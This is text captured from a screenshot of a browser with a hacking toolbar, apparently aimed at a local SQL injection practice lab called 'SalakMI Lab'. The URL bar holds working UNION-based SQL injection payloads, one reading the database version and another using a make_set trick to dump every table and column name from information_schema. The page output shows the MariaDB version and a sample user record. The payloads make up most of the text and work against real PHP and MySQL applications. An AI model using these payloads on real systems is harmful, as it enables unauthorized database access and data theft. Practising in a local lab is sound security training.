 Firefox Developer Edition
localhost/salakmi/sqli/index.php?id=1' +UNION+ALL+SELECT+1,2,version()-- -&Submit=Submit#
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/salakmi/sqli/index.php
?id=1' +UNION+ALL+SELECT+1,2,make_set(6,@:=0x0a,(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@)-- -
&Submit=Submit#
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Inse
SalakMI Lab
☰ open
User id: Submit
Nama Alamat
bejo karanggambas, purbalingga
2 10.1.10-MariaDB